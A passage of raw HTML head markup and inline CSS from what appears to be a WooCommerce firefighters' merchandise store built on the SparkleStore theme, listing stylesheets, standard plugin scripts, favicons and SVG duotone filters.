var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-border-color{border-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-border-color{border-color: var(--wp--preset--color--body-text) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-border-border-color{border-color: var(--wp--preset--color--border) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-border-color{border-color: var(--wp--preset--color--input-field) !important;}.has-boulder-border-color{border-color: var(--wp--preset--color--boulder) !important;}.has-coffee-border-color{border-color: var(--wp--preset--color--coffee) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-border-color{border-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-border-color{border-color: var(--wp--preset--color--lite-green) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-border-color{border-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-lite-red-border-color{border-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-border-color{border-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--vertical-background-to-secondary) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-secondary-to-background-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-left) !important;}.has-diagonal-secondary-to-background-right-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background-right) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-content-heading-font-size{font-size: var(--wp--preset--font-size--content-heading) !important;}.has-slider-title-font-size{font-size: var(--wp--preset--font-size--slider-title) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-extra-huge-font-size{font-size: var(--wp--preset--font-size--extra-huge) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
ol,ul{margin-top: 0px;margin-bottom: 10px;padding-left: 20px;}
.wp-block-table > table{margin-bottom: 1.5em;padding-left: 20px;}
.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0px;color: var(--wp--preset--color--white);padding-top: 10px;padding-right: 40px;padding-bottom: 10px;padding-left: 40px;text-decoration: none;}
.wp-block-separator{background-color: #999;border-radius: 0;border-width: 0;margin-bottom: 1.5em;color: #999;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/7.8.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/7.8.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/7.8.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://scsfirefightersstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://scsfirefightersstore.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.28.1' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='sparklestore-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7COpen+Sans%3A300%2C700%2C600%2C800%2C400%7CLato%3A300%2C700%2C600%2C800%2C400%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/library/fontawesome/css/all.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/icofont.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore//assets/library/chosen/chosen.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/library/flexslider/css/flexslider.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/library/lightslider/css/lightslider.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-bg-color-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/bg-color.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-font-color-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/font-color.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-border-color-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/border-color.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparklestore-style-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/style.css?ver=6.2.2' type='text/css' media='all' />
<style id='sparklestore-style-inline-css' type='text/css'>

            .wc-block-grid__product-add-to-cart .add_to_cart_button,
            .wc-block-grid__product-add-to-cart .add_to_cart_button::before,
            
            .site-cart-items-wrap .count,
            .chosen-container .chosen-results li.result-selected,
            .chosen-container .chosen-results li.highlighted,
            .block-nav-category .view-all-category a,
            .posts-tag ul li,
            .woocommerce div.product .woocommerce-tabs ul.tabs li,
            .store_products_items_info .products_item_info,
            .flex-control-nav > li > a:hover::before, .flex-control-nav > li > a.flex-active::before,
            .header-nav,
            .btn-primary,
            .scrollup,
            .social ul li a,
            .blocktitle,
            .appzend-buttons-wrapper .products_item_info a,
            .blocktitlewrap .SparkleStoreAction>div:hover:before,
            .layout_two .sparkletabs,
            #respond .form-submit input#submit, a.button, button, input[type='submit']{
                background-color: #353c9e;

            }

            .wc-block-grid__product-add-to-cart .add_to_cart_button,

            .cross-sells h2, .cart_totals h2, .up-sells > h2, .related > h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, .woocommerce-additional-fields h3, #order_review_heading, .woocommerce-order-details h2, .woocommerce-column--billing-address h2, .woocommerce-column--shipping-address h2, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h3, .wishlist-title h2, .comments-area h2.comments-title, .woocommerce-Reviews h2.woocommerce-Reviews-title, .woocommerce-Reviews #review_form_wrapper .comment-reply-title, .woocommerce-account .woocommerce h2, .woocommerce-customer-details h2.woocommerce-column__title, .widget .widget-title,

            .woocommerce div.product .woocommerce-tabs ul.tabs::before,
            .woocommerce div.product .woocommerce-tabs .panel,
            .woocommerce div.product .woocommerce-tabs ul.tabs li,
            .btn-primary,
            .social ul li a{
                border-color: #353c9e;
            }

            .wc-block-grid__product-add-to-cart .add_to_cart_button:hover,

            .woocommerce ul.products li.product .price ins, .store_products_item_details .price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
            .woocommerce ul.products li.product .price, .store_products_item_details .price, .woocommerce div.product p.price, .woocommerce div.product span.price,
            .blocktitlewrap .SparkleStoreAction>div,
            .top-header-inner .social ul li a:hover{
                color: #353c9e;
            }

            .woocommerce .widget_shopping_cart .cart_list li a.remove:hover, .woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
            .widget .woocommerce-mini-cart__buttons a.checkout:last-child,
            .widget_search .search-submit,
            .block-search .btn-submit,
            .box-header-nav .main-menu .page_item.current_page_item > a, .box-header-nav .main-menu .page_item:hover > a, .box-header-nav .main-menu > .menu-item.current-menu-item > a, .box-header-nav .main-menu > .menu-item:hover > a,
            .box-header-nav .main-menu > .menu-item.focus > a,
            .widget_product_search button,
            .block-nav-category .block-title,
            .block-nav-category .vertical-menu .page_item.current_page_item > a, .block-nav-category .vertical-menu li:hover > a,.block-nav-category .vertical-menu li>a.focus-visible, .block-nav-category .view-all-category a:hover,.block-nav-category .view-all-category a.focus-visible,
            .lSAction .lSPrev, .lSAction .lSNext,
            .woocommerce a.added_to_cart::before, .woocommerce a.product_type_simple::before, .woocommerce a.button.add_to_cart_button::before, .woocommerce a.button.product_type_grouped::before, .woocommerce a.button.product_type_external::before, .woocommerce a.button.product_type_variable::before,
            .woocommerce a.added_to_cart, .woocommerce a.product_type_simple, .woocommerce a.button.add_to_cart_button, .woocommerce a.button.product_type_grouped, .woocommerce a.button.product_type_external, .woocommerce a.button.product_type_variable,

            .box-header-nav .main-menu .children > .page_item:hover > a, .box-header-nav .main-menu .sub-menu > .menu-item:hover > a,
            .box-header-nav .main-menu .children > .page_item.focus > a, .box-header-nav .main-menu .sub-menu > .menu-item.focus > a,
            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
            .single-product div.product .entry-summary .single_add_to_cart_button::before,
            .single-product div.product .entry-summary .single_add_to_cart_button,
            .layout_one .sparkletabs .sparkletablinks > li:hover a, .layout_one .sparkletabs .sparkletablinks > li.active a,
            .layout_one .sparkletabs .sparkletablinks > li:hover a, .layout_one .sparkletabs .sparkletablinks > li.active a,
            .store_products_items_info .yith-wcwl-add-button a.add_to_wishlist span, .store_products_items_info .sparkle-tooltip-label,
            .woocommerce a.remove:hover,
            .menu-modal .sparkle-tabs button.active,
            .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
            .woocommerce-MyAccount-navigation ul li a,
            .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
            .widget.yith-woocompare-widget .compare, 
            .widget.yith-woocompare-widget .clear-all,
            .articlesListing .article .metainfo div:after,
            .page-numbers,
            .posts-tag ul li:first-child,
            .posts-tag ul li:hover,
            .reply .comment-reply-link,
            .admin-bar .woocommerce-store-notice, p.demo_store,
            .search-wrapper{
                background-color: #282e87;
            }

            .woocommerce a.added_to_cart, .woocommerce a.product_type_simple, .woocommerce a.button.add_to_cart_button, .woocommerce a.button.product_type_grouped, .woocommerce a.button.product_type_external, .woocommerce a.button.product_type_variable,
            .woocommerce nav.woocommerce-pagination ul li,

            .woocommerce-MyAccount-navigation ul li a:hover,
            .footer-widgets .widget .widget-title::before,
            .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
            .single-product div.product .entry-summary .single_add_to_cart_button,
            .layout_one .sparkletabs .sparkletablinks > li:hover a, .layout_one .sparkletabs .sparkletablinks > li.active a,
            .layout_one .sparkletabs .sparkletablinks > li:hover a, .layout_one .sparkletabs .sparkletablinks > li.active a,
            .woocommerce-message, .woocommerce-info,
            .btn-primary:hover,
            .widget.yith-woocompare-widget .compare, 
            .widget.yith-woocompare-widget .clear-all,
            .widget.yith-woocompare-widget .compare:hover, 
            .widget.yith-woocompare-widget .clear-all:hover,
            .page-numbers,
            .page-numbers:hover,
            .woocommerce #respond input#submit:hover{
                border-color: #282e87;
            }

            .store_products_items_info .yith-wcwl-add-button a.add_to_wishlist span::before, .store_products_items_info .sparkle-tooltip-label::before{
                border-left-color: #282e87;
            }

            .woocommerce a.added_to_cart:hover, .woocommerce a.product_type_simple:hover, .woocommerce a.button.add_to_cart_button:hover, .woocommerce a.button.product_type_grouped:hover, .woocommerce a.button.product_type_external:hover, .woocommerce a.button.product_type_variable:hover,

            .footer-widgets .widget_top_rated_products .product_list_widget .product-title:hover, .footer-widgets .widget a:hover, .footer-widgets .widget a:hover::before, .footer-widgets .widget li:hover::before,
            .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,
            .breadcrumbs .trail-items li a,
            .woocommerce-MyAccount-navigation ul li:hover::before,
            .woocommerce-MyAccount-navigation ul li a:hover,
            .sub-footer-inner .coppyright a,
            .woocommerce-MyAccount-content a,
            .woocommerce .product_list_widget .woocommerce-Price-amount,
            .single-product div.product .entry-summary .single_add_to_cart_button:hover,
            .woocommerce-message::before, .woocommerce-info::before,
            a:hover, a:focus, a:active,
            .layout_two .sparkletabs .sparkletablinks > li a:hover, 
            .layout_two .sparkletabs .sparkletablinks > li.active a,
            .widget.yith-woocompare-widget .compare:hover, 
            .widget.yith-woocompare-widget .clear-all:hover,
            .page-numbers.current,
            .site-cart-items-wrap,
            .page-numbers:hover,
            #cancel-comment-reply-link,
            #cancel-comment-reply-link:before,
            .single-product div.product .entry-summary a.compare:hover,
            .services_item .services_icon,
            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover{
                color: #282e87;
            }
            
            .woocommerce a.remove:hover,
            .woocommerce a.remove{
                color: #282e87 !important;
            }
        
            .footer.footer{
                background-color: #797979;

            }

            .footer.footer,
            footer.footer ul li, footer.footer ul li:before, .woocommerce footer.footer ul.cart_list li a, .woocommerce footer.footer ul.product_list_widget li a, .woocommerce-page footer.footer ul.cart_list li a, .woocommerce-page footer.footer ul.product_list_widget li a, footer.footer .widget_top_rated_products .product_list_widget .product-title,
            footer.footer .footer-bottom ul li a:hover, .footer-bottom a:hover{
                color: #ffffff;

            }

</style>
<link rel='stylesheet' id='sparklestore-style-responsive-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/assets/css/responsive.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sparklethemes-mobile-menu-css' href='https://scsfirefightersstore.com/wp-content/themes/sparklestore/sparklethemes/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-layout-css' href='https://scsfirefightersstore.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css' href='https://scsfirefightersstore.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.2.1/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202604.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/themes/sparklestore//assets/library/chosen/chosen.jquery.min.js?ver=1' id='chosen-jquery-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/themes/sparklestore/sparklethemes/mobile-menu/navigation.js?ver=1' id='sparkletheme-navigation-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=6.2.2' id='cookie-js'></script>
<script type='text/javascript' src='https://scsfirefightersstore.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=6.2.2' id='grid-list-scripts-js'></script>
<link rel="https://api.w.org/" href="https://scsfirefightersstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://scsfirefightersstore.com/wp-json/wp/v2/product_cat/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scsfirefightersstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scsfirefightersstore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 7.8.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scsfirefightersstore.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-1-270x270.jpg" />
</head>

<body class="archive tax-product_cat term-henleys term-22 wp-custom-logo wp-embed-responsive theme-sparklestore woocommerce woocommerce-page woocommerce-no-js hfeed nosidebar fulllayout">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-background"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-secondary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.88627450980392" /><feFuncB type="table" tableValues="0 0.78039215686275" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-foreground-and-tertiary"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.96470588235294" /><feFuncG type="table" tableValues="0 0.96470588235294" /><feFuncB type="table" tableValues="0 0.96470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" 